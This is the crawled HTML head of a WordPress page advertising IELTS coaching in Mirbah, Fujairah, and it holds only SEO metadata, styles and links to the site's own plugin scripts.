

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://speakinenglish.in/mirbah-fujairah/
body_size: 51529
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script></script><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://speakinenglish.in/xmlrpc.php">

	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Ielts Training Coaching In Mirbah Fujairah - 8 Band Score - Speak English</title>
<meta name="description" content="Best ielts training coaching in Mirbah Fujairah - Secure 8+ Band Score in IELTS with One-on-One Live Classes | Cambridge Material &amp; Mock Tests - Speak English"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://speakinenglish.in/mirbah-fujairah/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Ielts Training Coaching In Mirbah Fujairah - 8 Band Score - Speak English" />
<meta property="og:description" content="Best ielts training coaching in Mirbah Fujairah - Secure 8+ Band Score in IELTS with One-on-One Live Classes | Cambridge Material &amp; Mock Tests - Speak English" />
<meta property="og:url" content="https://speakinenglish.in/mirbah-fujairah/" />
<meta property="og:site_name" content="Speak English" />
<meta property="og:updated_time" content="2021-05-06T12:18:16+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Ielts Training Coaching In Mirbah Fujairah - 8 Band Score - Speak English" />
<meta name="twitter:description" content="Best ielts training coaching in Mirbah Fujairah - Secure 8+ Band Score in IELTS with One-on-One Live Classes | Cambridge Material &amp; Mock Tests - Speak English" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="21 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"Best Ielts Training Coaching In Mirbah Fujairah - 8 Band Score - Speak English","datePublished":"2021-05-06T12:17:41+05:30","dateModified":"2021-05-06T12:18:16+05:30","author":{"@type":"Person","name":"ecsielts"},"description":"Best ielts training coaching in Mirbah Fujairah - Secure 8+ Band Score in IELTS with One-on-One Live Classes | Cambridge Material &amp; Mock Tests - Speak English","name":"Best Ielts Training Coaching In Mirbah Fujairah - 8 Band Score - Speak English","@id":"https://speakinenglish.in/mirbah-fujairah/#richSnippet","isPartOf":{"@id":"https://speakinenglish.in/mirbah-fujairah/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://speakinenglish.in/mirbah-fujairah/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Speak English &raquo; Feed" href="https://speakinenglish.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Speak English &raquo; Comments Feed" href="https://speakinenglish.in/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://speakenglish.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=085f82fba130fc4cf3057de5e2dcc820' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/css/front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://speakenglish.b-cdn.net/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://speakenglish.b-cdn.net/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://speakenglish.b-cdn.net/wp-content/themes/woodmart/style.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/xts-header_528910-1619081924.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/xts-theme_settings_default-1619072480.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.4.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.7.4" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/speakinenglish.in\/","site":"https:\/\/speakinenglish.in\/","ajax":"https:\/\/speakinenglish.in\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"0fdcf9a9d345ca3806793feac01d74a2"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.3.04" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woo-upi-payment/woocommerce-UPI-payment.js?ver=6.7.4" id="newscript-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/speakinenglish.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.3" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://speakinenglish.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://speakinenglish.in/wp-json/wp/v2/pages/5353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://speakinenglish.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://speakinenglish.in/?p=5353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://speakinenglish.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspeakinenglish.in%2Fmirbah-fujairah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://speakinenglish.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspeakinenglish.in%2Fmirbah-fujairah%2F&#038;format=xml" />
